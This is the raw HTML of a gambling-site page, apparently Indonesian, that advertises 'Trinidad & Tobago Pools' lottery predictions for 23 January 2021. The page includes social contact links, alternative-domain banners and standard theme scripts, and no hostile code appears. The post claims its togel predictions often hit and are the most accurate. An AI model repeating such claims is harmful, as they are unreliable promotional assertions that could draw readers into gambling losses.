    }
    #text-9{
    	display:block;
    }
}
</style>

<style type="text/css">
	.switch {
		position: relative;
		display: inline-block;
		vertical-align: top;
		width: 70px;
		height: 25px;
		padding: 3px;
		background-color: white;
		border-radius: 18px;
		box-shadow: inset 0 -1px white, inset 0 1px 1px rgba(0, 0, 0, 0.05);
		cursor: pointer;
		background-image: -webkit-linear-gradient(top, #eeeeee, white 25px);
		background-image: -moz-linear-gradient(top, #eeeeee, white 25px);
		background-image: -o-linear-gradient(top, #eeeeee, white 25px);
		background-image: linear-gradient(to bottom, #eeeeee, white 25px);
		top: -6px;
                left: 30px;
	}

	.switch-input {
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}

	.switch-label {
		position: relative;
		display: block;
		height: inherit;
		font-size: 11px;
		text-transform: uppercase;
		background: #be1e1e;
		border-radius: inherit;
		box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.12), inset 0 0 2px rgba(0, 0, 0, 0.15);
		-webkit-transition: 0.15s ease-out;
		-moz-transition: 0.15s ease-out;
		-o-transition: 0.15s ease-out;
		transition: 0.15s ease-out;
		-webkit-transition-property: opacity background;
		-moz-transition-property: opacity background;
		-o-transition-property: opacity background;
		transition-property: opacity background;
	}

	.switch-label:before, .switch-label:after {
		position: absolute;
		top: 50%;
		margin-top: -.5em;
		line-height: 1;
		-webkit-transition: inherit;
		-moz-transition: inherit;
		-o-transition: inherit;
		transition: inherit;
	}
	.switch-label:before {
		content: attr(data-off);
		right: 6px;
		color: white;
		text-shadow: 0 1px rgba(255, 255, 255, 0.5);
	}
	.switch-label:after {
		content: attr(data-on);
		left: 3px;
		color: white;
		text-shadow: 0 1px rgba(0, 0, 0, 0.2);
		opacity: 0;
	}
	.switch-input:checked ~ .switch-label {
		background: #be1e1e;
		box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15), inset 0 0 3px rgba(0, 0, 0, 0.2);
	}
	.switch-input:checked ~ .switch-label:before {
		opacity: 0;
	}
	.switch-input:checked ~ .switch-label:after {
		opacity: 1;
	}

	.switch-handle {
		position: absolute;
		top: 4px;
		left: 0px;
		width: 25px;
		height: 23px;
		background: white;
		border-radius: 10px;
		box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
		background-image: -webkit-linear-gradient(top, white 40%, #f0f0f0);
		background-image: -moz-linear-gradient(top, white 40%, #f0f0f0);
		background-image: -o-linear-gradient(top, white 40%, #f0f0f0);
		background-image: linear-gradient(to bottom, white 40%, #f0f0f0);
		-webkit-transition: left 0.5s ease-out;
		-moz-transition: left 0.5s ease-out;
		-o-transition: left 0.5s ease-out;
		transition: left 0.5s ease-out;
	}

	.switch-input:checked ~ .switch-handle {
		left: 50px;
		box-shadow: -1px 1px 5px rgba(0, 0, 0, 0.2);
	}
</style>

<style type="text/css">
	@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	    .switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	}

	@supports (-ms-accelerator:true) {
	  .switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	}
</style>

<!--[if IE]>
	<style>
		.switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	</style>
<![endif]-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">

</head>
<body class="wp-singular post-template-default single single-post postid-10975 single-format-standard wp-theme-musica sub-page">





<header id="page-header">
    <div id="header-top">
        <div class="wrapper clearfix">


            <div class="radioo" style="width:250px; float:right">
			   <a href="https://goo.gl/Zc99Hi" style="display: block; margin: 0 6px;"><img src="/wp-content/uploadss/2016/11/unblocker-infonaga303.png" width="100%"></a>
            </div>

            <div id="logo-image">
                            <a href="http://infonaga303.com"><img src="/wp-content/uploadss/2020/06/Naga303-Logo-1.png" alt="Prediksi Togel Online, Situs Agen Judi, Togel Hari Ini, Naga303" title="Prediksi Togel Online, Situs Agen Judi, Togel Hari Ini, Naga303"></a>
                        </div>
            <div id="header-left" class="clearfix">
						    <div id="sosmed">
			      <ul id="navigationMenu">
			        			          <li>
			            <a href="https://join.skype.com/invite/tTdbEpEVdJdl" class="skype" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/skype.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://t.me/Naga303" class="telegram" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/telegram.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.pinterest.ph/Naga303_Official" class="pinterest" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/pinterest.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303_Official</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.youtube.com/channel/UCVyXcqxSrtufjO1dPDceRrQ" class="youtube" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/ytube-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303 Official</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.instagram.com/nagatogel.official" class="instagram" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/instagram-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nagatogel.official</span></a>
			          </li>
			        			          <li>
			            <a href="https://api.whatsapp.com/send?phone=6282374644376" class="whatsapp" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/whatsapp-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>+6282374644376</span></a>
			          </li>
			        			          <li>
			            <a href="javascript:void(0);" class="wechat" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/wechat-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://line.me/ti/p/~nga303" class="line" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/line-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://twitter.com/@naga303off1" class="twitter" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/twitter-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>@naga303off1</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.facebook.com/groups/naga303/" class="facebook" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/fb-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			      </ul>
			    </div>
			                  <!-- socials-link -->

                                    
            </div>
            <!-- header-left -->
        </div>
        <!-- wrapper -->
    </div>
    <!-- header-top -->
    <div id="header-bottom">
        <div class="wrapper clearfix">
            <nav id="main-nav">
            <ul id="main-menu" class="menu clearfix"><li class="menu-home-item"><a data-icon="&#xe1c2;" href="http://infonaga303.com"></a></li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="http://infonaga303.com/cara-deposit-withdraw/">CARA DEPOSIT &#038; WITHDRAW</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="http://infonaga303.com/cara-daftar-2/">CARA DAFTAR</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://infonaga303.com/referral/">REFERRAL</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-687"><a>PANDUAN</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://infonaga303.com/67-2/">Buka Kunci</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="http://infonaga303.com/hitungan-togel/">Hitungan Togel</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://infonaga303.com/lupa-password-ganti-password/">LUPA PASSWORD / GANTI PASSWORD</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="http://infonaga303.com/mobile-version/">MOBILE VERSION</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="http://infonaga303.com/panduan-bermain/">PANDUAN BERMAIN</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://infonaga303.com/bantuan/">BANTUAN</a></li>
</ul>
</li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="http://infonaga303.com/buku-mimpi/">BUKU MIMPI</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="http://infonaga303.com/prediksi/">Prediksi</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="http://infonaga303.com/promotion/">Promotion</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="http://infonaga303.com/vip/">VIP</a></li>
</ul><div id="mobile-menu" class="menu-first-container"><span>Menu</span><ul id="toggle-view-menu"><li class="clearfix"><h3><a href="http://infonaga303.com">Home</a></h3></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684 clearfix"><h3><a href="http://infonaga303.com/cara-deposit-withdraw/">CARA DEPOSIT &#038; WITHDRAW</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685 clearfix"><h3><a href="http://infonaga303.com/cara-daftar-2/">CARA DAFTAR</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686 clearfix"><h3><a href="http://infonaga303.com/referral/">REFERRAL</a></h3></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-687 clearfix"><h3><a>PANDUAN</a></h3>
<span>+</span><div class='clear'></div><div class='menu-panel clearfix'><ul>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://infonaga303.com/67-2/">Buka Kunci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="http://infonaga303.com/hitungan-togel/">Hitungan Togel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://infonaga303.com/lupa-password-ganti-password/">LUPA PASSWORD / GANTI PASSWORD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="http://infonaga303.com/mobile-version/">MOBILE VERSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="http://infonaga303.com/panduan-bermain/">PANDUAN BERMAIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://infonaga303.com/bantuan/">BANTUAN</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694 clearfix"><h3><a href="http://infonaga303.com/buku-mimpi/">BUKU MIMPI</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 clearfix"><h3><a href="http://infonaga303.com/prediksi/">Prediksi</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 clearfix"><h3><a href="http://infonaga303.com/promotion/">Promotion</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697 clearfix"><h3><a href="http://infonaga303.com/vip/">VIP</a></h3></li>
</ul></div>            </nav>
            <!-- main-nav -->
            <div class="search-box clearfix">

                
            </div>
            <!--search-box-->
        </div>
        <!-- wrapper -->
    </div>
    <!-- header-bottom -->
</header>
<!-- page-header -->

<div id="main-content">
    <div class="wrapper clearfix">
<div class="col-a">
     <a href="http://infonaga303.com/prediksi-trinidad-tobago-pools-sabtu-23-januari-2021/" title="Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021">
        <img width="600" height="850" src="http://infonaga303.com/wp-content/uploadss/2021/01/Trinidad_Tobago-17.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://infonaga303.com/wp-content/uploadss/2021/01/Trinidad_Tobago-17.jpg 600w, http://infonaga303.com/wp-content/uploadss/2021/01/Trinidad_Tobago-17-212x300.jpg 212w" sizes="(max-width: 600px) 100vw, 600px" />    </a>
   
    
        <div class="breadcrumb"><a class="b-home" href="http://infonaga303.com"><span class="icon-home-4"></span>Home</a>&nbsp;/&nbsp;<a href="http://infonaga303.com/category/prediksi-trinidad-tobago/">Prediksi Trinidad &amp; Tobago</a>&nbsp;/&nbsp;<span class="current-page">Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021</span></div>    <div class="kopa-single-1">
    <div id="post-10975" class="post-10975 post type-post status-publish format-standard has-post-thumbnail hentry category-prediksi-trinidad-tobago entry-box clearfix">              
                <div class="entry-thumb">
            <img width="300" height="211" src="http://infonaga303.com/wp-content/uploadss/2021/01/Trinidad_Tobago-17-300x211.jpg" class="attachment-article-list-image-size size-article-list-image-size wp-post-image" alt="" decoding="async" />        </div>
                <header>
            <h4 class="entry-title">Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021</h4>
                    </header>
        
        <div class="elements-box">
            <p>Agen Judi Online Terbesar &amp; Terpercaya, Kami biasa memberikan info yaitu Prediksi TRINIDAD &amp; TOBAGO POOLS, dimana prediksi ini telah kami racik terlebih<br />
dahulu dan sering tembus, juga dianggap yang PALING JITU, Kami Juga update TOGEL JAKARTA (JKT),SINGAPORE (SGP),JOWO,HONGKONG (HK),12 SHIO,MAGNUM 4D,SAIGON,SYDNEY</p>
<p>untuk informasi mengenai Prediksi TRINIDAD &amp; TOBAGO POOLS, ini lah yang tadi kami bahas semoga bermanfaat prediksinya dan semoga anda beruntung. Salam Hokky…<br />
Judi Online TERBAIK, TERPERCAYA DAN TERBESAR di INDONESIA.Hanya di www.naga303.club</p>
        </div>

        <div class="border-box">
            
            <div class="wrap-page-links clearfix">
                <div class="page-links">
                                    </div><!--page-links-->
            </div><!--wrap-page-links-->

            <div class="clear"></div>
        </div><!-- border-box -->
        
                <ul class="social-link clearfix">
            <li>Share this Post:</li>

                            <li><a data-icon="&#xe1c3;" href="https://www.facebook.com/share.php?u=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F" title="Facebook" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1c7;" href="https://twitter.com/home?status=Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021:+http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F" title="Twitter" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1be;" href="https://plus.google.com/share?url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F" title="Google" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1f7;" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F&amp;title=Prediksi+Trinidad+%26%23038%3B+Tobago+Pools+Sabtu+23+Januari+2021&amp;summary=Agen+Judi+Online+Terbesar+%26amp%3B+Terpercaya%2C+Kami+biasa+memberikan+info+yaitu+Prediksi+TRINIDAD+%26amp%3B+TOBAGO+POOLS%2C+dimana+prediksi+ini+telah+kami+racik+terlebih+dahulu+dan+sering+tembus%2C+juga+dianggap+yang+PALING+JITU%2C+Kami+Juga+update+TOGEL+JAKARTA+%28JKT%29%2CSINGAPORE+%28SGP%29%2CJOWO%2CHONGKONG+%28HK%29%2C12+SHIO%2CMAGNUM+4D%2CSAIGON%2CSYDNEY+untuk+informasi+mengenai+Prediksi+TRINIDAD+%26amp%3B+TOBAGO+POOLS%2C+ini+lah+yang+tadi+kami...&amp;source=Web+Toto+Naga303" title="Linkedin" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1fd;" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F&amp;media=http%3A%2F%2Finfonaga303.com%2Fwp-content%2Fuploadss%2F2021%2F01%2FTrinidad_Tobago-17-150x150.jpg&amp;description=Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021" title="Pinterest" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe221;" href="/cdn-cgi/l/email-protection#[base64]" title="Email" target="_self"></a></li>
                                            
        </ul>
    
            </div><!--entry-box-->
</div>
            <div class="about-author clearfix">
            <div class="about-author-detail clearfix">
                <a class="avatar-thumb" href="http://infonaga303.com/author/nagatg/"><img alt='' src='https://secure.gravatar.com/avatar/2a376c4f7bea4d0be61c6f45b327ad00705af1e0d150aa9fc9e8e8c48acef088?s=155&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a376c4f7bea4d0be61c6f45b327ad00705af1e0d150aa9fc9e8e8c48acef088?s=310&#038;d=mm&#038;r=g 2x' class='author-avatar avatar avatar-155 photo' height='155' width='155' decoding='async'/></a>
                <div class="author-content">
                    <header>                              
                        <a class="author-name" href="http://infonaga303.com/author/nagatg/">Nagatg</a>
                    </header>
                    <p></p>
                    <p><strong>View all contributions by</strong> <a href="http://infonaga303.com/author/nagatg/">Nagatg</a></p>
                    
                                        <!-- social-link -->
                </div><!--author-content-->
            </div>
        </div><!--about-author-->
    
    
    
    
    
</div>
<!-- col-a -->
<div class="sidebar col-b widget-area-2">
    </div>
<!-- col-b -->
<div class="clear"></div>
    
    </div> <!-- wrapper -->
</div> <!-- main-content -->


<style>
#panel-kanan-linkalternatif1{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    color: #FFF;
    padding-right: 15px;
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, red, darkred); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, red, darkred); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, red, darkred); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, red, darkred); /* Standard syntax (must be last) */
    top: 245px !important;
}
#panel-kanan-linkalternatif2{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
    top: 272px !important;
}

#panel-kanan-linkalternatif2:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff;
}

#panel-kanan-linkalternatif3:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff
}

#panel-kanan-linkalternatif3{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
    top: 300px !important;
}


#panel-kanan-linkalternatifin1{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    color: #FFF;
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, red, darkred); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, red, darkred); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, red, darkred); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, red, darkred); /* Standard syntax (must be last) */
}
#panel-kanan-linkalternatifin2{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
}

#panel-kanan-linkalternatifin2:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff;
}

#panel-kanan-linkalternatifin3:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff
}

#panel-kanan-linkalternatifin3{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
}

.linkalter{
    display:block;
}

.linkalterin{
    display:none;
}

@media only screen and ( max-width: 1730px ){
    .linkalter{
        display:none;
    }
    .linkalterin{
        display: block;
    }
}   
</style>


<div class="linkalter">
    <div id="panel-kanan-linkalternatif1">
        <strong>
            <span style="font-size:15px">LINK ALTERNATIVE BARU</span>
        </strong>
    </div>
    <div id="panel-kanan-linkalternatif2">
        <strong>
            <a href="http://playng303ku.cc/" style="color:darkred" target="_blank">http://playng303ku.cc/</a>
        </strong>
    </div>
    <div id="panel-kanan-linkalternatif3">
        <strong>
            <a href="https://nagawins.site" style="color:darkred" target="_blank">https://nagawins.site</a>
        </strong>
    </div>
</div>

<footer id="page-footer">
    <div class="wrapper clearfix">
        
<a href="http://livechatnaga303.com/" class="new-window" title="Livechat Naga303">Livechat</a>
                <span class="split-line"> | </span>
                <a href="../promosi.html" class="new-window" title="Promosi Naga303">Promosi</a>
                <span class="split-line"> | </span>
                <a href="../jadwal-bank.html" class="new-window" title="Jadwal Bank Naga303">Jadwal Bank</a>
                <span class="split-line"> | </span>
                <a href="../mobile.html" class="new-window" title="Aplikasi Mobile Naga303">Aplikasi Mobile</a>
                <hr>
                &copy Copyright Naga303 2012
</div>

<div id="copyright" style="margin-left:50px; text-align: center;">
<br>
                
</div>

<div id="copyright" style="margin-left:50px;">
</div>
        
                
    </div>
	                         <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
          <script type="text/javascript">
    $('.new-window').on('click', function(e) {
      e.preventDefault()
      openNewWindow($(this).attr('href'), 'Tab', 830, 690, 0, 0, 'yes');
      function openNewWindow(url, name, width, height, left, top, scrollbars) {
        window.open(url, name, 'left=' + left + ', top=' + top + ', width=' + width + ', height=' + height + ', scrollbars=' + scrollbars + ', location=no, menubar=no, titlebar=no, hotkeys=no, toolbars=no, status =no, resizable=yes');
      }
    });
  </script>
</script>

    <!-- wrapper -->
</footer>
<!-- page-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploadss\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/musica\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="kopa_set_view_count_wpnonce" name="kopa_set_view_count_wpnonce" value="8abfefa353" /><input type="hidden" id="kopa_set_user_rating_wpnonce" name="kopa_set_user_rating_wpnonce" value="7186a4334a" /><script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/superfish.js" id="kopa-superfish-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/retina.js" id="kopa-retina-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/bootstrap.js" id="kopa-bootstrap-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.flexslider-min.js" id="kopa-flexlisder-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/tweetable.jquery.js" id="kopa-tweetable-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.timeago.js" id="kopa-timeago-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.prettyPhoto.js" id="kopa-prettyPhoto-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.carouFredSel-6.0.4-packed.js?ver=6.0.4" id="kopa-carouFredSel-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.exposure.js?ver=1.0.1" id="kopa-jquery-exposure-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.form.js" id="kopa-jquery-form-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.validate.min.js" id="kopa-jquery-validate-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/modernizr-transitions.js" id="kopa-modernizr-transitions-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/jquery.masonry.min.js" id="kopa-jquery-masonry-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/set-view-count.js" id="kopa-set-view-count-js"></script>
<script type="text/javascript" id="kopa-custom-js-js-extra">
/* <![CDATA[ */
var kopa_custom_front_localization = {"validate":{"form":{"submit":"Submit","sending":"Sending..."},"name":{"required":"Please enter your name.","minlength":"At least {0} characters required."},"email":{"required":"Please enter your email.","email":"Please enter a valid email."},"url":{"required":"Please enter your url.","url":"Please enter a valid url."},"message":{"required":"Please enter a message.","minlength":"At least {0} characters required."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/custom.js" id="kopa-custom-js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-dropdown.js?ver=3.1" id="bootstrap_dropdown-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tab.js?ver=3.1" id="bootstrap_tab-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tabdrop.js?ver=3.1" id="ert_tab_js-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/ert_js.php?ver=3.1" id="ert_js-js"></script>
    
